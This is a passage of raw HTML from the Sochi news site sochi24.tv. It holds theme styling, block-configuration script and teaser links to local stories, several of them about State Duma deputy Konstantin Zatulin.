плановые учения">Сохраняйте спокойствие: в морпорту Сочи 27 января трижды проведут плановые учения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sohranjajte-spokojstvie-v-morportu-sochi-27-janvarja-trizhdy-provedut-planovye-uchenija/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи предупредила жителей и гостей курорта о проведении...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/872-dnja-muzhestva-30-zhitelej-blokadnogo-leningrada-zhivut-v-sochi/" rel="bookmark" class="td-image-wrap " title="872 дня мужества: 30 жителей блокадного Ленинграда живут в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0302-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/872-dnja-muzhestva-30-zhitelej-blokadnogo-leningrada-zhivut-v-sochi/" rel="bookmark" title="872 дня мужества: 30 жителей блокадного Ленинграда живут в Сочи">872 дня мужества: 30 жителей блокадного Ленинграда живут в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/872-dnja-muzhestva-30-zhitelej-blokadnogo-leningrada-zhivut-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">27 января Россия отмечает День воинской славы — 82-ю...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8713","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and 